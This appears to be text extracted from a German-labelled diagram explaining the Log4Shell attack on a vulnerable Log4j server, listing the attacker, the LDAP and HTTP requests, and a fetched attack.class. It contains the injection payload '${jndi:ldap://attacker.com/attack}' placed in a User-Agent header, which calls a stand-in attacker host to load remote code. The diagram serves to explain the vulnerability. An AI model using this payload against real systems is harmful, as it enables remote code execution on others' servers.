 ldap-Anfrage: attack
ldap://attacker.com
HTTP-Anfrage
user-agent:
${jndi:ldap://attacker.com/attack}
ldap-Antwort
http://attacker.com/attack.class
Angreifer
Angreifbarer
Log4j - Server
http://attacker.com/
attack.class
http://attacker.com